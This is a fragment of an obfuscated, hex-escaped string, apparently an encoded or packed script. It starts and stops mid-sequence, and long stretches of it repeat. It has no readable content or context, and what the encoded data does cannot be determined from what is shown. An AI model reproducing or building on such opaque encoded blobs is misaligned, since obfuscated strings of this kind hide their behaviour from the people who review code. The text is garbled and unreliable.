c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x5